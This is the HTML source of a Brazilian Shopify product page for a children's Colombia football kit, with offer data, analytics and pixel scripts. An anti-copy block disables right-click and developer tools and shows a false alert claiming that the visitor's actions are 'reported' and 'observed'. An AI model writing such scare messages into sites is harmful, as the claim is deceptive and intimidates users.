          "priceValidUntil": "2026-01-28","url": "/collections/infantil-pag-inic/products/kit-infantil-colombia-i-2024-2025/products/kit-infantil-colombia-i-2024-2025?variant=46279503184123"
        },
{
          "@type": "Offer",
          "name": "28 (12 á 13  anos) \/ Não",
          "availability":"https://schema.org/InStock",
          "price": 199.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-01-28","url": "/collections/infantil-pag-inic/products/kit-infantil-colombia-i-2024-2025/products/kit-infantil-colombia-i-2024-2025?variant=46279503216891"
        },
{
          "@type": "Offer",
          "name": "28 (12 á 13  anos) \/ Sim (R$ 20)",
          "availability":"https://schema.org/InStock",
          "price": 219.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-01-28","url": "/collections/infantil-pag-inic/products/kit-infantil-colombia-i-2024-2025/products/kit-infantil-colombia-i-2024-2025?variant=46279503249659"
        }
],
    "brand": {
      "name": "Otimizado"
    },
    "name": "Kit Infantil Colômbia I 2024\/2025",
    "description": "\nCARACTERÍSTICAS:\nComposição do tecido: Poliéster\nConteúdo da embalagem: 1 Camisa + 1 Calção\nRespirabilidade: Sim\nSeleção: Colômbia \nTipo de Manga: Curta\n\nINFORMAÇÕES:\nGênero: Masculino\nProcedência: Importado\nFaixa Etária: Infantil\n\n\n\n\n\n",
    "category": "Kit Infantil Colômbia I 2024\/2025",
    "url": "/collections/infantil-pag-inic/products/kit-infantil-colombia-i-2024-2025/products/kit-infantil-colombia-i-2024-2025",
    "sku": null,
    "image": {
      "@type": "ImageObject",
      "url": "https://varaldotorcedor.com.br/cdn/shop/files/kit-infantil-colombia-titular_1024x.webp?v=1721219073",
      "image": "https://varaldotorcedor.com.br/cdn/shop/files/kit-infantil-colombia-titular_1024x.webp?v=1721219073",
      "name": "Kit Infantil Colômbia I 2024\/2025",
      "width": "1024",
      "height": "1024"
    }
  }
  </script>



  <script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
  "itemListElement": [{
      "@type": "ListItem",
      "position": 1,
      "name": "Pagina inicial",
      "item": "https://varaldotorcedor.com.br"
    },{
          "@type": "ListItem",
          "position": 2,
          "name": "Infantil - Pag Inic",
          "item": "https://varaldotorcedor.com.br/collections/infantil-pag-inic"
        }, {
          "@type": "ListItem",
          "position": 3,
          "name": "Kit Infantil Colômbia I 2024\/2025",
          "item": "https://varaldotorcedor.com.br/collections/infantil-pag-inic/products/kit-infantil-colombia-i-2024-2025"
        }]
  }
  </script>

    
    <!-- INICIO DO BLOQUEADOR -->
  
    
        <script type="text/javascript">
            var message="Desculpe, o clique com o botão direito foi desativado.";
            function clickIE() {if (document.all) {(message);return false;}}
            function clickNS(e) {if
            (document.layers||(document.getElementById&&!document.all)) {
                if (e.which==2||e.which==3) {(message);return false;}}}
            if (document.layers)
            {document.captureEvents(Event.MOUSEDOWN);document.onmousedown=clickNS;}
            else{document.onmouseup=clickNS;document.oncontextmenu=clickIE;}
            document.oncontextmenu=new Function("return false")
        </script>
    

    
        <script>
            document.onkeydown = function(e) {
                if(event.keyCode == 123) {
                    return false;
                }
                if(e.ctrlKey && e.shiftKey && e.keyCode == 'I'.charCodeAt(0)){
                    return false;
                }
                if(e.ctrlKey && e.shiftKey && e.keyCode == 'J'.charCodeAt(0)){
                    return false;
                }
                if(e.ctrlKey && e.keyCode == 'U'.charCodeAt(0)){
                    return false;
                }
            }
        </script>

        <script>
        document.addEventListener("keydown", function(event) {
          if (event.ctrlKey && event.shiftKey && event.code === "KeyI") {
            alert("Tentativa de violação de direitos autoriais identificada e reportada! Suas ações a partir de agora estão sendo observadas neste site.");
            event.preventDefault();
          }
        });
        </script>

    

    
        <script>
            function disableselect(e) {
                return false;
            }

            function reEnable() {
                return true;
            }

            document.onselectstart = new Function("return false");

            if (window.sidebar) {
                document.onmousedown = disableselect;
                document.onclick = reEnable;
            }
        </script>
        
    <script>
      // This allows to expose several variables to the global scope, to be used in scripts
      window.theme = {
        pageType: "product",
        cartCount: 0,
        moneyFormat: "R$ {{amount_with_comma_separator}}",
        moneyWithCurrencyFormat: "R$ {{amount_with_comma_separator}} BRL",
        showDiscount: true,
        discountMode: "percentage",
        searchMode: "product",
        cartType: "page"
      };

      window.routes = {
        rootUrl: "\/",
        cartUrl: "\/cart",
        cartAddUrl: "\/cart\/add",
        cartChangeUrl: "\/cart\/change",
        searchUrl: "\/search",
        productRecommendationsUrl: "\/recommendations\/products"
      };

      window.languages = {
        collectionOnSaleLabel: "{{savings}}",
        productFormUnavailable: "Indisponível",
        productFormAddToCart: "Comprar agora",
        productFormSoldOut: "Esgotado",
        shippingEstimatorNoResults: "Nenhum método de envio encontrado para o seu endereço.",
        shippingEstimatorOneResult: "Existe um método de envio para o seu endereço:",
        shippingEstimatorMultipleResults: "Existem {{count}} métodos de envio para o seu endereço:",
        shippingEstimatorErrors: "Encontramos alguns erros:"
      };

      window.lazySizesConfig = {
        loadHidden: false,
        hFac: 0.8,
        expFactor: 3,
        customMedia: {
          '--phone': '(max-width: 640px)',
          '--tablet': '(min-width: 641px) and (max-width: 1023px)',
          '--lap': '(min-width: 1024px)'
        }
      };

      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    </script>

    <script src="//varaldotorcedor.com.br/cdn/shop/t/16/assets/theme.min.js?v=98901984326043119581754066624" defer></script>
    <script src="//varaldotorcedor.com.br/cdn/shop/t/16/assets/custom.js?v=69914894784731455691747087564" defer></script><script>
        (function () {
          window.onpageshow = function() {
            // We force re-freshing the cart content onpageshow, as most browsers will serve a cache copy when hitting the
            // back button, which cause staled data
            document.documentElement.dispatchEvent(new CustomEvent('cart:refresh', {
              bubbles: true,
              detail: {scrollToTop: false}
            }));
          };
        })();
      </script><!-- RYVIU APP :: Settings global -->	
    <script> var ryviu_global_settings = ;</script>
<!-- RYVIU APP -->
    
<!-- BEGIN app block: shopify://apps/textbox-by-textify/blocks/app-embed/b5626f69-87af-4a23-ada4-1674452f85d0 --><script>console.log("Textify v1.06")</script>


<script>
  const primaryScript = document.createElement('script');
  primaryScript.src = "https://textify-cdn.com/textbox.js";
  primaryScript.defer = true;

  primaryScript.onerror = function () {
    const fallbackScript = document.createElement('script');
    fallbackScript.src = "https://cdn.shopify.com/s/files/1/0817/9846/3789/files/textbox.js";
    fallbackScript.defer = true;
    document.head.appendChild(fallbackScript);
  };
  document.head.appendChild(primaryScript);
</script>

<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 67512074491,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 67512074491,storefrontBaseUrl: "https://varaldotorcedor.com.br",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"529793275","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"GT-K4CT8FP\\\",\\\"google_tag_ids\\\":[\\\"GT-K4CT8FP\\\"],\\\"target_country\\\":\\\"BR\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"MC-GR9PDKS1WW\\\"},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"MC-GR9PDKS1WW\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"MC-GR9PDKS1WW\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"237240571","configuration":"{\"pixel_id\":\"2798418497039949\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Varal do Torcedor","paymentSettings":{"currencyCode":"BRL"},"myshopifyDomain":"950bfd-4.myshopify.com","countryCode":"BR","storefrontUrl":"https:\/\/varaldotorcedor.com.br"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":199.9,"currencyCode":"BRL"},"product":{"title":"Kit Infantil Colômbia I 2024\/2025","vendor":"Otimizado","id":"8735757631739","untranslatedTitle":"Kit Infantil Colômbia I 2024\/2025","url":"\/products\/kit-infantil-colombia-i-2024-2025","type":"Kit Infantil Colômbia I 2024\/2025"},"id":"46279502823675","image":{"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/kit-infantil-colombia-titular.webp?v=1721219073"},"sku":null,"title":"16 (3 á 4 anos) \/ Não","untranslatedTitle":"16 (3 á 4 anos) \/ Não"},{"price":{"amount":219.9,"currencyCode":"BRL"},"product":{"title":"Kit Infantil Colômbia I 2024\/2025","vendor":"Otimizado","id":"8735757631739","untranslatedTitle":"Kit Infantil Colômbia I 2024\/2025","url":"\/products\/kit-infantil-colombia-i-2024-2025","type":"Kit Infantil Colômbia I 2024\/2025"},"id":"46279502856443","image":{"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/kit-infantil-colombia-titular.webp?v=1721219073"},"sku":null,"title":"16 (3 á 4 anos) \/ Sim (R$ 20)","untranslatedTitle":"16 (3 á 4 anos) \/ Sim (R$ 20)"},{"price":{"amount":199.9,"currencyCode":"BRL"},"product":{"title":"Kit Infantil Colômbia I 2024\/2025","vendor":"Otimizado","id":"8735757631739","untranslatedTitle":"Kit Infantil Colômbia I 2024\/2025","url":"\/products\/kit-infantil-colombia-i-2024-2025","type":"Kit Infantil Colômbia I 2024\/2025"},"id":"46279502889211","image":{"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/kit-infantil-colombia-titular.webp?v=1721219073"},"sku":null,"title":"18 (4 á 5 anos) \/ Não","untranslatedTitle":"18 (4 á 5 anos) \/ Não"},{"price":{"amount":219.9,"currencyCode":"BRL"},"product":{"title":"Kit Infantil Colômbia I 2024\/2025","vendor":"Otimizado","id":"8735757631739","untranslatedTitle":"Kit Infantil Colômbia I 2024\/2025","url":"\/products\/kit-infantil-colombia-i-2024-2025","type":"Kit Infantil Colômbia I 2024\/2025"},"id":"46279502921979","image":{"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/kit-infantil-colombia-titular.webp?v=1721219073"},"sku":null,"title":"18 (4 á 5 anos) \/ Sim (R$ 20)","untranslatedTitle":"18 (4 á 5 anos) \/ Sim (R$ 20)"},{"price":{"amount":199.9,"currencyCode":"BRL"},"product":{"title":"Kit Infantil Colômbia I 2024\/2025","vendor":"Otimizado","id":"8735757631739","untranslatedTitle":"Kit Infantil Colômbia I 2024\/2025","url":"\/products\/kit-infantil-colombia-i-2024-2025","type":"Kit Infantil Colômbia I 2024\/2025"},"id":"46279502954747","image":{"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/kit-infantil-colombia-titular.webp?v=1721219073"},"sku":null,"title":"20 (5 á 6 anos) \/ Não","untranslatedTitle":"20 (5 á 6 anos) \/ Não"},{"price":{"amount":219.9,"currencyCode":"BRL"},"product":{"title":"Kit Infantil Colômbia I 2024\/2025","vendor":"Otimizado","id":"8735757631739","untranslatedTitle":"Kit Infantil Colômbia I 2024\/2025","url":"\/products\/kit-infantil-colombia-i-2024-2025","type":"Kit Infantil Colômbia I 2024\/2025"},"id":"46279502987515","image":{"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/kit-infantil-colombia-titular.webp?v=1721219073"},"sku":null,"title":"20 (5 á 6 anos) \/ Sim (R$ 20)","untranslatedTitle":"20 (5 á 6 anos) \/ Sim (R$ 20)"},{"price":{"amount":199.9,"currencyCode":"BRL"},"product":{"title":"Kit Infantil Colômbia I 2024\/2025","vendor":"Otimizado","id":"8735757631739","untranslatedTitle":"Kit Infantil Colômbia I 2024\/2025","url":"\/products\/kit-infantil-colombia-i-2024-2025","type":"Kit Infantil Colômbia I 2024\/2025"},"id":"46279503020283","image":{"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/kit-infantil-colombia-titular.webp?v=1721219073"},"sku":null,"title":"22 (6 á 7 anos) \/ Não","untranslatedTitle":"22 (6 á 7 anos) \/ Não"},{"price":{"amount":219.9,"currencyCode":"BRL"},"product":{"title":"Kit Infantil Colômbia I 2024\/2025","vendor":"Otimizado","id":"8735757631739","untranslatedTitle":"Kit Infantil Colômbia I 2024\/2025","url":"\/products\/kit-infantil-colombia-i-2024-2025","type":"Kit Infantil Colômbia I 2024\/2025"},"id":"46279503053051","image":{"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/kit-infantil-colombia-titular.webp?v=1721219073"},"sku":null,"title":"22 (6 á 7 anos) \/ Sim (R$ 20)","untranslatedTitle":"22 (6 á 7 anos) \/ Sim (R$ 20)"},{"price":{"amount":199.9,"currencyCode":"BRL"},"product":{"title":"Kit Infantil Colômbia I 2024\/2025","vendor":"Otimizado","id":"8735757631739","untranslatedTitle":"Kit Infantil Colômbia I 2024\/2025","url":"\/products\/kit-infantil-colombia-i-2024-2025","type":"Kit Infantil Colômbia I 2024\/2025"},"id":"46279503085819","image":{"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/kit-infantil-colombia-titular.webp?v=1721219073"},"sku":null,"title":"24 (8 á 9 anos) \/ Não","untranslatedTitle":"24 (8 á 9 anos) \/ Não"},{"price":{"amount":219.9,"currencyCode":"BRL"},"product":{"title":"Kit Infantil Colômbia I 2024\/2025","vendor":"Otimizado","id":"8735757631739","untranslatedTitle":"Kit Infantil Colômbia I 2024\/2025","url":"\/products\/kit-infantil-colombia-i-2024-2025","type":"Kit Infantil Colômbia I 2024\/2025"},"id":"46279503118587","image":{"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/kit-infantil-colombia-titular.webp?v=1721219073"},"sku":null,"title":"24 (8 á 9 anos) \/ Sim (R$ 20)","untranslatedTitle":"24 (8 á 9 anos) \/ Sim (R$ 20)"},{"price":{"amount":199.9,"currencyCode":"BRL"},"product":{"title":"Kit Infantil Colômbia I 2024\/2025","vendor":"Otimizado","id":"8735757631739","untranslatedTitle":"Kit Infantil Colômbia I 2024\/2025","url":"\/products\/kit-infantil-colombia-i-2024-2025","type":"Kit Infantil Colômbia I 2024\/2025"},"id":"46279503151355","image":{"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/kit-infantil-colombia-titular.webp?v=1721219073"},"sku":null,"title":"26 (10 á 11  anos) \/ Não","untranslatedTitle":"26 (10 á 11  anos) \/ Não"},{"price":{"amount":219.9,"currencyCode":"BRL"},"product":{"title":"Kit Infantil Colômbia I 2024\/2025","vendor":"Otimizado","id":"8735757631739","untranslatedTitle":"Kit Infantil Colômbia I 2024\/2025","url":"\/products\/kit-infantil-colombia-i-2024-2025","type":"Kit Infantil Colômbia I 2024\/2025"},"id":"46279503184123","image":{"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/kit-infantil-colombia-titular.webp?v=1721219073"},"sku":null,"title":"26 (10 á 11  anos) \/ Sim (R$ 20)","untranslatedTitle":"26 (10 á 11  anos) \/ Sim (R$ 20)"},{"price":{"amount":199.9,"currencyCode":"BRL"},"product":{"title":"Kit Infantil Colômbia I 2024\/2025","vendor":"Otimizado","id":"8735757631739","untranslatedTitle":"Kit Infantil Colômbia I 2024\/2025","url":"\/products\/kit-infantil-colombia-i-2024-2025","type":"Kit Infantil Colômbia I 2024\/2025"},"id":"46279503216891","image":{"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/kit-infantil-colombia-titular.webp?v=1721219073"},"sku":null,"title":"28 (12 á 13  anos) \/ Não","untranslatedTitle":"28 (12 á 13  anos) \/ Não"},{"price":{"amount":219.9,"currencyCode":"BRL"},"product":{"title":"Kit Infantil Colômbia I 2024\/2025","vendor":"Otimizado","id":"8735757631739","untranslatedTitle":"Kit Infantil Colômbia I 2024\/2025","url":"\/products\/kit-infantil-colombia-i-2024-2025","type":"Kit Infantil Colômbia I 2024\/2025"},"id":"46279503249659","image":{"src":"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/kit-infantil-colombia-titular.webp?v=1721219073"},"sku":null,"title":"28 (12 á 13  anos) \/ Sim (R$ 20)","untranslatedTitle":"28 (12 á 13  anos) \/ Sim (R$ 20)"}],"purchasingCompany":null},},"https://varaldotorcedor.com.br/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"67512074491","storefrontBaseUrl":"https:\/\/varaldotorcedor.com.br","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":199.9,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"Kit Infantil Colômbia I 2024\/2025\",\"vendor\":\"Otimizado\",\"id\":\"8735757631739\",\"untranslatedTitle\":\"Kit Infantil Colômbia I 2024\/2025\",\"url\":\"\/products\/kit-infantil-colombia-i-2024-2025\",\"type\":\"Kit Infantil Colômbia I 2024\/2025\"},\"id\":\"46279502823675\",\"image\":{\"src\":\"\/\/varaldotorcedor.com.br\/cdn\/shop\/files\/kit-infantil-colombia-titular.webp?v=1721219073\"},\"sku\":null,\"title\":\"16 (3 á 4 anos) \/ Não\",\"untranslatedTitle\":\"16 (3 á 4 anos) \/ Não\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'BRL';
  var meta = {"product":{"id":8735757631739,"gid":"gid:\/\/shopify\/Product\/8735757631739","vendor":"Otimizado","type":"Kit Infantil Colômbia I 2024\/2025","handle":"kit-infantil-colombia-i-2024-2025","variants":[{"id":46279502823675,"price":19990,"name":"Kit Infantil Colômbia I 2024\/2025 - 16 (3 á 4 anos) \/ Não","public_title":"16 (3 á 4 anos) \/ Não","sku":null},{"id":46279502856443,"price":21990,"name":"Kit Infantil Colômbia I 2024\/2025 - 16 (3 á 4 anos) \/ Sim (R$ 20)","public_title":"16 (3 á 4 anos) \/ Sim (R$ 20)","sku":null},{"id":46279502889211,"price":19990,"name":"Kit Infantil Colômbia I 2024\/2025 - 18 (4 á 5 anos) \/ Não","public_title":"18 (4 á 5 anos) \/ Não","sku":null},{"id":46279502921979,"price":21990,"name":"Kit Infantil Colômbia I 2024\/2025 - 18 (4 á 5 anos) \/ Sim (R$ 20)","public_title":"18 (4 á 5 anos) \/ Sim (R$ 20)","sku":null},{"id":46279502954747,"price":19990,"name":"Kit Infantil Colômbia I 2024\/2025 - 20 (5 á 6 anos) \/ Não","public_title":"20 (5 á 6 anos) \/ Não","sku":null},{"id":46279502987515,"price":21990,"name":"Kit Infantil Colômbia I 2024\/2025 - 20 (5 á 6 anos) \/ Sim (R$ 20)","public_title":"20 (5 á 6 anos) \/ Sim (R$ 20)","sku":null},{"id":46279503020283,"price":19990,"name":"Kit Infantil Colômbia I 2024\/2025 - 22 (6 á 7 anos) \/ Não","public_title":"22 (6 á 7 anos) \/ Não","sku":null},{"id":46279503053051,"price":21990,"name":"Kit Infantil Colômbia I 2024\/2025 - 22 (6 á 7 anos) \/ Sim (R$ 20)","public_title":"22 (6 á 7 anos) \/ Sim (R$ 20)","sku":null},{"id":46279503085819,"price":19990,"name":"Kit Infantil Colômbia I 2024\/2025 - 24 (8 á 9 anos) \/ Não","public_title":"24 (8 á 9 anos) \/ Não","sku":null},{"id":46279503118587,"price":21990,"name":"Kit Infantil Colômbia I 2024\/2025 - 24 (8 á 9 anos) \/ Sim (R$ 20)","public_title":"24 (8 á 9 anos) \/ Sim (R$ 20)","sku":null},{"id":46279503151355,"price":19990,"name":"Kit Infantil Colômbia I 2024\/2025 - 26 (10 á 11  anos) \/ Não","public_title":"26 (10 á 11  anos) \/ Não","sku":null},{"id":46279503184123,"price":21990,"name":"Kit Infantil Colômbia I 2024\/2025 - 26 (10 á 11  anos) \/ Sim (R$ 20)","public_title":"26 (10 á 11  anos) \/ Sim (R$ 20)","sku":null},{"id":46279503216891,"price":19990,"name":"Kit Infantil Colômbia I 2024\/2025 - 28 (12 á 13  anos) \/ Não","public_title":"28 (12 á 13  anos) \/ Não","sku":null},{"id":46279503249659,"price":21990,"name":"Kit Infantil Colômbia I 2024\/2025 - 28 (12 á 13  anos) \/ Sim (R$ 20)","public_title":"28 (12 á 13  anos) \/ Sim (R$ 20)","sku":null}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8735757631739,"requestId":"8f55d2bd-f891-4205-ae59-58665176a4d5-1768785594"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
